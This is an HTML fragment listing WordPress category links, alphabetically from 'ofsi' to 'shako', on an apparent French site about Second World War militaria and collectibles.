	<li class="cat-item cat-item-7050"><a href="https://2ndeguerremondiale3945.net/category/ofsi/" >ofsi</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://2ndeguerremondiale3945.net/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://2ndeguerremondiale3945.net/category/ompagnie/" >ompagnie</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://2ndeguerremondiale3945.net/category/opards/" >opards</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://2ndeguerremondiale3945.net/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://2ndeguerremondiale3945.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://2ndeguerremondiale3945.net/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://2ndeguerremondiale3945.net/category/ordre/" >ordre</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://2ndeguerremondiale3945.net/category/oreille/" >oreille</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://2ndeguerremondiale3945.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://2ndeguerremondiale3945.net/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://2ndeguerremondiale3945.net/category/oscilloscope/" >oscilloscope</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://2ndeguerremondiale3945.net/category/oubli/" >oubli</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://2ndeguerremondiale3945.net/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://2ndeguerremondiale3945.net/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://2ndeguerremondiale3945.net/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://2ndeguerremondiale3945.net/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://2ndeguerremondiale3945.net/category/overseas/" >overseas</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://2ndeguerremondiale3945.net/category/oversmock/" >oversmock</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://2ndeguerremondiale3945.net/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://2ndeguerremondiale3945.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://2ndeguerremondiale3945.net/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://2ndeguerremondiale3945.net/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://2ndeguerremondiale3945.net/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://2ndeguerremondiale3945.net/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://2ndeguerremondiale3945.net/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://2ndeguerremondiale3945.net/category/paletot/" >paletot</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://2ndeguerremondiale3945.net/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://2ndeguerremondiale3945.net/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://2ndeguerremondiale3945.net/category/panneaux/" >panneaux</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://2ndeguerremondiale3945.net/category/pansements/" >pansements</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://2ndeguerremondiale3945.net/category/pantalon/" >pantalon</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://2ndeguerremondiale3945.net/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://2ndeguerremondiale3945.net/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://2ndeguerremondiale3945.net/category/papiers/" >papiers</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://2ndeguerremondiale3945.net/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://2ndeguerremondiale3945.net/category/paquetage/" >paquetage</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://2ndeguerremondiale3945.net/category/paquets/" >paquets</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://2ndeguerremondiale3945.net/category/para/" >para</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://2ndeguerremondiale3945.net/category/parachutage/" >parachutage</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://2ndeguerremondiale3945.net/category/parachute/" >parachute</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://2ndeguerremondiale3945.net/category/parachutiste/" >parachutiste</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://2ndeguerremondiale3945.net/category/parachutistes/" >parachutistes</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://2ndeguerremondiale3945.net/category/paras/" >paras</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://2ndeguerremondiale3945.net/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://2ndeguerremondiale3945.net/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://2ndeguerremondiale3945.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://2ndeguerremondiale3945.net/category/parka/" >parka</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://2ndeguerremondiale3945.net/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://2ndeguerremondiale3945.net/category/pasando/" >pasando</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://2ndeguerremondiale3945.net/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://2ndeguerremondiale3945.net/category/passionn/" >passionn</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://2ndeguerremondiale3945.net/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://2ndeguerremondiale3945.net/category/pathfinders/" >pathfinders</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://2ndeguerremondiale3945.net/category/patin/" >patin</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://2ndeguerremondiale3945.net/category/patte/" >patte</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://2ndeguerremondiale3945.net/category/pattes/" >pattes</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://2ndeguerremondiale3945.net/category/pays-bas/" >pays-bas</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://2ndeguerremondiale3945.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://2ndeguerremondiale3945.net/category/pelerine/" >pelerine</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://2ndeguerremondiale3945.net/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://2ndeguerremondiale3945.net/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://2ndeguerremondiale3945.net/category/pellicules/" >pellicules</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://2ndeguerremondiale3945.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://2ndeguerremondiale3945.net/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://2ndeguerremondiale3945.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://2ndeguerremondiale3945.net/category/periscope/" >periscope</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://2ndeguerremondiale3945.net/category/perverse/" >perverse</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://2ndeguerremondiale3945.net/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://2ndeguerremondiale3945.net/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://2ndeguerremondiale3945.net/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://2ndeguerremondiale3945.net/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://2ndeguerremondiale3945.net/category/phases/" >phases</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://2ndeguerremondiale3945.net/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://2ndeguerremondiale3945.net/category/photographies/" >photographies</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://2ndeguerremondiale3945.net/category/pianiste/" >pianiste</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://2ndeguerremondiale3945.net/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://2ndeguerremondiale3945.net/category/picot/" >picot</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://2ndeguerremondiale3945.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://2ndeguerremondiale3945.net/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://2ndeguerremondiale3945.net/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://2ndeguerremondiale3945.net/category/pile/" >pile</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://2ndeguerremondiale3945.net/category/pilote/" >pilote</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://2ndeguerremondiale3945.net/category/pilotes/" >pilotes</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://2ndeguerremondiale3945.net/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://2ndeguerremondiale3945.net/category/pioche/" >pioche</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://2ndeguerremondiale3945.net/category/piochon/" >piochon</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://2ndeguerremondiale3945.net/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://2ndeguerremondiale3945.net/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://2ndeguerremondiale3945.net/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://2ndeguerremondiale3945.net/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://2ndeguerremondiale3945.net/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://2ndeguerremondiale3945.net/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://2ndeguerremondiale3945.net/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://2ndeguerremondiale3945.net/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://2ndeguerremondiale3945.net/category/plastron/" >plastron</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://2ndeguerremondiale3945.net/category/plumet/" >plumet</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://2ndeguerremondiale3945.net/category/plumier/" >plumier</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://2ndeguerremondiale3945.net/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://2ndeguerremondiale3945.net/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://2ndeguerremondiale3945.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://2ndeguerremondiale3945.net/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://2ndeguerremondiale3945.net/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://2ndeguerremondiale3945.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://2ndeguerremondiale3945.net/category/pointeur/" >pointeur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://2ndeguerremondiale3945.net/category/poire/" >poire</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://2ndeguerremondiale3945.net/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://2ndeguerremondiale3945.net/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://2ndeguerremondiale3945.net/category/politique/" >politique</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://2ndeguerremondiale3945.net/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://2ndeguerremondiale3945.net/category/polonais/" >polonais</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://2ndeguerremondiale3945.net/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://2ndeguerremondiale3945.net/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://2ndeguerremondiale3945.net/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://2ndeguerremondiale3945.net/category/ponts/" >ponts</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://2ndeguerremondiale3945.net/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://2ndeguerremondiale3945.net/category/porte-carte/" >porte-carte</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://2ndeguerremondiale3945.net/category/porte-cartes/" >porte-cartes</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://2ndeguerremondiale3945.net/category/porte-chargeurs/" >porte-chargeurs</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://2ndeguerremondiale3945.net/category/porte-folio/" >porte-folio</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://2ndeguerremondiale3945.net/category/porte-munitions/" >porte-munitions</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://2ndeguerremondiale3945.net/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://2ndeguerremondiale3945.net/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://2ndeguerremondiale3945.net/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://2ndeguerremondiale3945.net/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://2ndeguerremondiale3945.net/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://2ndeguerremondiale3945.net/category/pouch/" >pouch</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://2ndeguerremondiale3945.net/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://2ndeguerremondiale3945.net/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://2ndeguerremondiale3945.net/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://2ndeguerremondiale3945.net/category/premieres/" >premieres</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://2ndeguerremondiale3945.net/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://2ndeguerremondiale3945.net/category/prevote/" >prevote</a>
</li>
	<li class="cat-item cat-item-8007"><a href="https://2ndeguerremondiale3945.net/category/printemps/" >printemps</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://2ndeguerremondiale3945.net/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://2ndeguerremondiale3945.net/category/prisonniers/" >prisonniers</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://2ndeguerremondiale3945.net/category/proc/" >proc</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://2ndeguerremondiale3945.net/category/proces/" >procès</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://2ndeguerremondiale3945.net/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://2ndeguerremondiale3945.net/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://2ndeguerremondiale3945.net/category/propagande/" >propagande</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://2ndeguerremondiale3945.net/category/prussien/" >prussien</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://2ndeguerremondiale3945.net/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://2ndeguerremondiale3945.net/category/puissants/" >puissants</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://2ndeguerremondiale3945.net/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://2ndeguerremondiale3945.net/category/puration/" >puration</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://2ndeguerremondiale3945.net/category/pus145/" >pus145</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://2ndeguerremondiale3945.net/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://2ndeguerremondiale3945.net/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://2ndeguerremondiale3945.net/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://2ndeguerremondiale3945.net/category/queda/" >queda</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://2ndeguerremondiale3945.net/category/quizz/" >quizz</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://2ndeguerremondiale3945.net/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://2ndeguerremondiale3945.net/category/radca/" >radca</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://2ndeguerremondiale3945.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://2ndeguerremondiale3945.net/category/raffineurs/" >raffineurs</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://2ndeguerremondiale3945.net/category/rald/" >rald</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://2ndeguerremondiale3945.net/category/ralp/" >ralp</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://2ndeguerremondiale3945.net/category/rame/" >rame</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://2ndeguerremondiale3945.net/category/randonn/" >randonn</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://2ndeguerremondiale3945.net/category/raquettes/" >raquettes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://2ndeguerremondiale3945.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://2ndeguerremondiale3945.net/category/rarebrassard/" >rarebrassard</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://2ndeguerremondiale3945.net/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://2ndeguerremondiale3945.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://2ndeguerremondiale3945.net/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://2ndeguerremondiale3945.net/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://2ndeguerremondiale3945.net/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://2ndeguerremondiale3945.net/category/rbfm/" >rbfm</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://2ndeguerremondiale3945.net/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://2ndeguerremondiale3945.net/category/recepteur/" >récepteur</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://2ndeguerremondiale3945.net/category/rechaud/" >réchaud</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://2ndeguerremondiale3945.net/category/rechaud-us-ancien-1952-rogers-akron-ohio-guerre/" >rechaud-us-ancien-1952-rogers-akron-ohio-guerre</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://2ndeguerremondiale3945.net/category/recherche/" >recherche</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://2ndeguerremondiale3945.net/category/reclaiming/" >reclaiming</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://2ndeguerremondiale3945.net/category/reconqu/" >reconqu</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://2ndeguerremondiale3945.net/category/reconstitution/" >reconstitution</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://2ndeguerremondiale3945.net/category/reduction/" >réduction</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://2ndeguerremondiale3945.net/category/ref8112/" >ref8112</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://2ndeguerremondiale3945.net/category/regiment/" >régiment</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://2ndeguerremondiale3945.net/category/reich/" >reich</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://2ndeguerremondiale3945.net/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://2ndeguerremondiale3945.net/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://2ndeguerremondiale3945.net/category/relique/" >relique</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://2ndeguerremondiale3945.net/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://2ndeguerremondiale3945.net/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://2ndeguerremondiale3945.net/category/repli/" >repli</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://2ndeguerremondiale3945.net/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://2ndeguerremondiale3945.net/category/replique/" >replique</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://2ndeguerremondiale3945.net/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://2ndeguerremondiale3945.net/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://2ndeguerremondiale3945.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://2ndeguerremondiale3945.net/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://2ndeguerremondiale3945.net/category/reseau/" >reseau</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://2ndeguerremondiale3945.net/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://2ndeguerremondiale3945.net/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://2ndeguerremondiale3945.net/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://2ndeguerremondiale3945.net/category/retrait/" >retrait</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://2ndeguerremondiale3945.net/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://2ndeguerremondiale3945.net/category/reveil/" >réveil</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://2ndeguerremondiale3945.net/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://2ndeguerremondiale3945.net/category/riences/" >riences</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://2ndeguerremondiale3945.net/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://2ndeguerremondiale3945.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://2ndeguerremondiale3945.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://2ndeguerremondiale3945.net/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://2ndeguerremondiale3945.net/category/roquette/" >roquette</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://2ndeguerremondiale3945.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://2ndeguerremondiale3945.net/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://2ndeguerremondiale3945.net/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://2ndeguerremondiale3945.net/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://2ndeguerremondiale3945.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://2ndeguerremondiale3945.net/category/royaume-uni/" >royaume-uni</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://2ndeguerremondiale3945.net/category/rucksack/" >rucksack</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://2ndeguerremondiale3945.net/category/ruppert/" >ruppert</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://2ndeguerremondiale3945.net/category/russe/" >russe</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://2ndeguerremondiale3945.net/category/russen/" >russen</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://2ndeguerremondiale3945.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://2ndeguerremondiale3945.net/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://2ndeguerremondiale3945.net/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://2ndeguerremondiale3945.net/category/russisch/" >russisch</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://2ndeguerremondiale3945.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://2ndeguerremondiale3945.net/category/sable/" >sable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://2ndeguerremondiale3945.net/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://2ndeguerremondiale3945.net/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://2ndeguerremondiale3945.net/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://2ndeguerremondiale3945.net/category/saharien/" >saharien</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://2ndeguerremondiale3945.net/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://2ndeguerremondiale3945.net/category/saint-cyr/" >saint-cyr</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://2ndeguerremondiale3945.net/category/saisir/" >saisir</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://2ndeguerremondiale3945.net/category/salopette/" >salopette</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://2ndeguerremondiale3945.net/category/sandales/" >sandales</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://2ndeguerremondiale3945.net/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://2ndeguerremondiale3945.net/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://2ndeguerremondiale3945.net/category/sangles/" >sangles</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://2ndeguerremondiale3945.net/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://2ndeguerremondiale3945.net/category/sanitatstasche/" >sanitätstasche</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://2ndeguerremondiale3945.net/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://2ndeguerremondiale3945.net/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://2ndeguerremondiale3945.net/category/sarouel/" >sarouel</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://2ndeguerremondiale3945.net/category/sauvetage/" >sauvetage</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://2ndeguerremondiale3945.net/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://2ndeguerremondiale3945.net/category/schirmutze/" >schirmutze</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://2ndeguerremondiale3945.net/category/scie/" >scie</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://2ndeguerremondiale3945.net/category/scoutisme/" >scoutisme</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://2ndeguerremondiale3945.net/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://2ndeguerremondiale3945.net/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://2ndeguerremondiale3945.net/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://2ndeguerremondiale3945.net/category/secondes/" >secondes</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://2ndeguerremondiale3945.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://2ndeguerremondiale3945.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://2ndeguerremondiale3945.net/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://2ndeguerremondiale3945.net/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://2ndeguerremondiale3945.net/category/segunda/" >segunda</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://2ndeguerremondiale3945.net/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://2ndeguerremondiale3945.net/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://2ndeguerremondiale3945.net/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://2ndeguerremondiale3945.net/category/serpe/" >serpe</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://2ndeguerremondiale3945.net/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://2ndeguerremondiale3945.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://2ndeguerremondiale3945.net/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://2ndeguerremondiale3945.net/category/sf14z/" >sf14z</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://2ndeguerremondiale3945.net/category/shako/" >shako</a>
</li>
